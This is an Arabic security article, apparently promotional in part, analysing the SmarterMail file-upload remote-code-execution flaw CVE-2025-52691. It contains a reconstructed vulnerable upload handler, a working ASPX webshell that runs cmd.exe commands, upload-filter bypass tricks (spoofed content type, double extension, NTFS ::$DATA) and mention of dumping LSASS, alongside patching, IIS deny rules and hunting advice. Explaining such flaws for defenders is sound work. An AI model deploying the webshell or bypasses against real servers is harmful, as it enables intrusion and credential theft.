مع بداية عام 2026، يعاني مجتمع الأمن السيبراني من عطل معماري هائل في أحد أكثر خوادم البريد الإلكتروني المستندة إلى نظام ويندوز شيوعًا. في 30 ديسمبر 2025، أكدت وكالة الأمن السيبراني في سنغافورة (CSA) و SmarterTools وجود CVE-2025-52691، وهي ثغرة تحمل أقصى درجات الخطورة: CVSS 10.0.

بالنسبة لمطوري الفريق الأحمر ومطوري الثغرات، تمثل هذه الثغرة "الكأس المقدسة": وهي تحميل ملف تعسفي غير مصادق عليه تؤدي مباشرةً إلى تنفيذ التعليمات البرمجية عن بُعد (RCE) كما النظام. فهو لا يتطلب أي بيانات اعتماد، ولا تفاعل من المستخدم، ويستغل خللًا منطقيًا أساسيًا في كيفية تعامل التطبيق مع تدفقات البيانات الواردة.

تتخلى هذه المقالة عن الملخصات عالية المستوى لتقديم تحليل جنائي للثغرة الأمنية. سنقوم بتشريح كيفية فشل نقاط النهاية .NET، وكيفية تعامل خط أنابيب خدمات معلومات الإنترنت (IIS) مع الحمولات الخبيثة، وكيف يمكن للأمن الحديث القائم على الذكاء الاصطناعي تحديد هذه التهديدات المنطقية قبل أن يتم تسليحها.

مشهد التهديدات: لماذا يعتبر CVE-2025-52691 "استراحة من الدرجة الأولى"

يُعد SmarterMail بديلاً واسع الانتشار لمايكروسوفت Exchange، يعمل على Windows/IIS/.NET المكدس. على عكس خوادم البريد المستندة إلى Linux حيث قد تخفف أذونات نظام الملفات من تأثير تحميل الملفات، فإن بيئات Windows IIS لا ترحم عند حدوث أخطاء في التكوين.

بطاقة استخبارات الثغرات الأمنية

| متري | تفاصيل الاستخبارات |

|---|---|

| معرّف CVE | CVE-2025-52691 |

| فئة الضعف | التحميل غير المقيد للملفات (CWE-434) |

| ناقل الهجوم | الشبكة (عن بُعد) |

| الامتيازات المطلوبة | لا شيء (غير مصادق عليه) |

| تفاعل المستخدم | لا يوجد |

| الإنشاءات المتأثرة | SmarterMail 9406 وما قبلها |

| المعالجة | قم بالتحديث إلى الإصدار 9413+ على الفور |



يكمن الخطر هنا في سطح الهجوم. خوادم البريد، بحكم تعريفها، مكشوفة للإنترنت العام على المنافذ 25 و443 وغالبًا 9998 (بريد الويب/الإدارة). تعني الثغرة التي لا تتطلب أي مصادقة وتوفر غلافًا مستقرًا أن شبكات الروبوتات الآلية يمكنها اختراق آلاف الخوادم في غضون ساعات من إصدار PoC.

التعمق التقني: ميكانيكا الخلل

لفهم كيفية عمل CVE-2025-52691، يجب علينا تحليل كيفية تعامل SmarterMail مع طلبات HTTP. تكمن الثغرة الأمنية في نقطة نهاية محددة لواجهة برمجة التطبيقات المصممة للتعامل مع مرفقات الملفات أو تحميلات المستخدم - على الأرجح جزء من واجهة بريد الويب أو تخزين الملفات مساحة الاسم.

"حارس البوابة" المفقود

في تطبيق .NET آمن، يجب أن يتم تزيين أي ملفات معالجة إجراءات وحدة التحكم بـ [تفويض] ومنطق صارم للتحقق من صحة الملفات. توجد CVE-2025-52691 لأن معالجًا معينًا - على الأرجح معالجًا عامًا .ashx معالج أو مسار واجهة برمجة تطبيقات REST- تم كشفه بدون هذه الفحوصات.

عندما يصل طلب POST إلى نقطة النهاية هذه، يقوم الخادم بمعالجة بيانات متعددة الأجزاء/النموذج-بيانات الدفق. ولأن نقطة النهاية تفتقر إلى حاجز مصادقة، يقبل الخادم الدفق من أي عنوان IP.

نمط الرمز الضعيف (المعاد بناؤه)

على الرغم من أن الكود المصدري الدقيق مسجّل الملكية، إلا أنه يمكننا إعادة بناء نمط الثغرة استنادًا إلى فئات الثغرات القياسية في .NET وطبيعة التصحيح. يشبه الخلل على الأرجح منطق C# التالي:

C#

`عامة فئة عامة LegacyUploadHandler : IHttpHandler { عام باطل ProcessRequest(HttpContext context) { // خطأ فادح 1: لا يوجد فحص لجلسة العمل أو التحقق من المصادقة // يفترض المعالج أن المتصل موثوق به لمجرد وصوله إلى عنوان URL هذا. // مفقود: إذا كان (context.Session.Session["المستخدم"] = = لاغٍ) قم برمي استثناء جديد غير مصرح بالوصول();

ملف HttpPostedFile ملف HttpPostedFile = context.Request.Files["تحميل"];

string fileName = file.FileName;

// خطأ فادح 2: الوثوق بإدخال المستخدم لمسارات الملفات

// يأخذ الرمز اسم الملف مباشرة من رؤوس العميل.

// يفشل في التعقيم ضد اجتياز الدليل (.. /) أو الامتدادات القابلة للتنفيذ (.aspx).

سلسلة savePath = context.Server.Server.MapPath("~/App_Data/Temp/" + fileName);

// خطأ فادح 3: الكتابة إلى دليل يمكن الوصول إليه عبر الويب

file.SaveAs(savePath);

}

}`

خط أنابيب تنفيذ IIS

لماذا يعتبر تحميل ملف قاتل؟ في العديد من المكدسات الحديثة (Node.js، Go)، لا يعني تحميل ملف مصدر تلقائيًا التنفيذ. لكن في ASP.NET يعمل على IIS، فإن السلوك مختلف بسبب تعيين وحدة ISAPI النمطية.

إذا تمكن أحد المهاجمين من وضع ملف يحتوي على .aspx, .ashxأو صابون امتداد في دليل يسمح بتنفيذ البرامج النصية (وهو الإعداد الافتراضي لمعظم دلائل الويب لدعم ميزات ASP القديمة)، فإن عملية عامل IIS (w3wp.exe) سيؤدي إلى تشغيل السلسلة التالية:

- تحميلات المهاجمين

shell.aspx. - طلبات المهاجمين

احصل على /App_Data/Temp/shell.aspx. - مستمع وضع النواة IIS (http.sys) يتلقى الطلب ويمرره إلى عملية العامل.

- ASP.NET المعالج يرى الامتداد المعروف.

- تجميع JIT: يقوم CLR (وقت تشغيل اللغة الشائعة) بتجميع التعليمات البرمجية داخل

shell.aspxعلى الطاير في DLL مؤقت. - التنفيذ: يتم تحميل DLL في الذاكرة وتنفيذه بامتيازات هوية تجمع التطبيقات (غالباً ما تكون

النظامأوخدمة الشبكة).

سلسلة القتل من الاكتشاف إلى قذيفة النظام

بالنسبة لمهندس الأمن الذي يحاكي مسار الهجوم هذا، فإن سلسلة القتل تتبع أربع مراحل متميزة.

المرحلة 1: الاستطلاع

يقوم المهاجم بمسح بصمة SmarterMail.

- الرؤوس:

الخادم: مايكروسوفت IIS/10.0,X-Powered-By: ASP.NET - العنوان:

تسجيل الدخول إلى البريد الذكي - فحص نقطة النهاية: تشويش نقاط نهاية التحميل المعروفة مثل

/API/v1/إعدادات/التحميل,/FileStorage/Upload.ashxأو نقاط نهاية SOAP القديمة التي ربما تم نسيانها أثناء المراجعات الأمنية.

المرحلة 2: التسليح

يقوم المهاجم بإنشاء "Webshell". تم تصميم حمولة ويبشيل ويبشيل C# الكلاسيكية لتنفيذ أوامر النظام عبر cmd.exe.

<%@ Page Language="C#" %> <%@ Import Namespace="System.Diagnostics" %> <script runat="server"> protected void Page_Load(object sender, EventArgs e) { // Simple command execution logic if (!string.IsNullOrEmpty(Request.QueryString["cmd"])) { Process p = new Process(); p.StartInfo.FileName = "cmd.exe"; p.StartInfo.Arguments = "/c " + Request.QueryString["cmd"]; p.StartInfo.UseShellExecute = false; p.StartInfo.RedirectStandardOutput = true; p.Start(); Response.Write(p.StandardOutput.ReadToEnd()); p.WaitForExit(); } } </script>

المرحلة 3: التسليم (الاستغلال)

يرسل المهاجم طلب POST.

- تقنية التجاوز: إذا قام الخادم بتنفيذ التحقق الضعيف من الصحة (على سبيل المثال، التحقق من

نوع المحتوى)، يقوم المهاجم بتعديل الرأس إلىنوع المحتوى: صورة/jpeg. إذا كان الخادم يتحقق من الامتدادات ولكن لديه خطأ منطقي (على سبيل المثال، التحقق من أول 3 أحرف فقط)، فقد يحاول المهاجمshell.aspx.jpgأو الاستفادة من حيل تدفق البيانات البديلة ل NTFS (shell.aspx::$DATA) لتجاوز عامل التصفية مع الاستمرار في كتابة ملف سيقوم IIS بتنفيذه.

المرحلة 4: الاستغلال

يصل المهاجم إلى القشرة:

الرد: السلطة/النظام

عند هذه النقطة، تنتهي اللعبة. يمكن للمهاجم تفريغ عملية LSASS لاستخراج بيانات اعتماد المسؤول، أو تثبيت برامج الفدية، أو استخدام خادم البريد كنقطة محورية لمهاجمة وحدة تحكم المجال.

دور الذكاء الاصطناعي في الكشف عن العيوب المنطقية: النهج البينليجي

من المعروف أن أدوات اختبار أمان التطبيقات الديناميكية (DAST) التقليدية سيئة السمعة في العثور على CVE-2025-52691 أخطاء في النمط.

- عمى السياق: تعتمد الماسحات الضوئية على تتبع روابط HTML. تكون نقاط نهاية واجهة برمجة التطبيقات غير المرتبطة صراحةً في DOM (نقاط النهاية المخفية) غير مرئية لها.

- الخوف من الدمار تتردد الماسحات الضوئية في تحميل الملفات خوفاً من تعطل التطبيق أو إغراق التخزين.

هذا هو المكان Penligent.ai يمثل نقلة نوعية لفرق الأمن الهجومي. يستخدم Penligent التحليل المنطقي القائم على الذكاء الاصطناعي بدلاً من مطابقة الأنماط البسيطة.

- اكتشاف ما لا يمكن اكتشافه

يقوم وكلاء Penligent بتحليل حزم JavaScript من جانب العميل وحزم DLLs المجمّعة (إذا كان يمكن الوصول إليها عبر التسريبات) لإعادة بناء خريطة واجهة برمجة التطبيقات. ويستدل على وجود معالجات تحميل غير مرتبطة بشكل صريح، مما يعثر بفعالية على "واجهات برمجة التطبيقات الخفية" حيث تختبئ الثغرات مثل CVE-2025-52691.

- الإثبات غير المدمر للاستغلال

بدلاً من تحميل ملف ويب ويب خبيث يمكن أن يؤدي إلى تشغيل EDRs أو تعطيل الخادم، يقوم Penligent بإنشاء ملف علامة حميدة.

- الإجراء: يقوم بتحميل ملف نصي بسيط يحتوي على تجزئة فريدة مشفرة.

- التحقق: ثم يحاول استرداد هذا الملف عبر عنوان URL عام.

- النتيجة: إذا كان الملف قابلاً للاسترجاع، فإن Penligent يؤكد أن تحميل غير مقيد للملفات الثغرات الأمنية (CWE-434) مع يقين 100% وانعدام المخاطر. وهذا يزود مدير أمن المعلومات بمعلومات استخباراتية قابلة للتنفيذ دون ضجيج الإيجابيات الكاذبة.

استراتيجية المعالجة والتقوية

إذا كنت تقوم بتشغيل SmarterMail، فأنت في سباق مع الزمن.

- الترقيع الفوري

قم بالترقية إلى الإصدار 9413 على الفور. طبقت SmarterTools عمليات تحقق صارمة من المصادقة والتحقق من صحة امتدادات الملفات المستندة إلى القائمة البيضاء في هذا الإصدار.

- تصفية طلبات IIS (التخفيف المؤقت)

إذا لم تتمكن من التصحيح على الفور، يجب عليك حظر ناقل الهجوم على مستوى خادم الويب. استخدم تصفية طلبات IIS لمنع الوصول إلى ملفات .aspx في دلائل التحميل.

- الإجراء: في IIS Manager -> تصفية الطلبات -> علامة التبويب URL -> تسلسل الرفض.

- القاعدة: حظر الطلبات إلى

/App_Data/*.aspxأو/FileStorage/*.aspx.

- الصيد في الطب الشرعي

افترض أنك قد تكون مخترقًا بالفعل. ابحث في نظام الملفات عن:

- الملفات التي تنتهي ب

.aspx,.ashx,.cer,صابونالتي تم إنشاؤها بين 29 ديسمبر 2025 واليوم. - سجلات IIS (

u_ex*.log) لطلبات POST لطلبات POST لتحميل نقاط نهاية التحميل القادمة من عناوين IP غير معروفة، متبوعة مباشرةً بطلبات GET للملفات الجديدة.

الخاتمة

CVE-2025-52691 تذكير صارخ بأن الراحة في عالم البرمجيات غالباً ما تأتي على حساب الأمان. ففقدان واحد من التحقق من المصادقة في معالج تحميل الملفات "الثانوي" يمكن أن يجعل ملايين الدولارات من الاستثمار في جدار الحماية وبرنامج EDR عديم الفائدة.

مع انتقالنا إلى عام 2026، سيزداد تعقيد الهجمات. يجب على مهندسي الأمن تجاوز قوائم التدقيق اليدوية واعتماد أدوات التحقق المؤتمتة والذكية. وسواء كان الأمر يتعلق بالترقيع الليلة أو نشر الاختبار القائم على الذكاء الاصطناعي غداً، يظل الهدف هو نفسه: إغلاق الباب قبل أن يدخل الخصم.

مراجع موثوقة

- استشارات CSA سنغافورة: وكالة الأمن السيبراني تصدر تنبيهًا بشأن خطأ فادح في البريد الإلكتروني الذكي

- استشارات SmarterTools الاستشارية: ثغرة أمنية حرجة في SmarterMail Build 9406

- سياق CVE ذات الصلة: نقاط الضعف الأسبوعية لـ WaterISAC الأسبوعية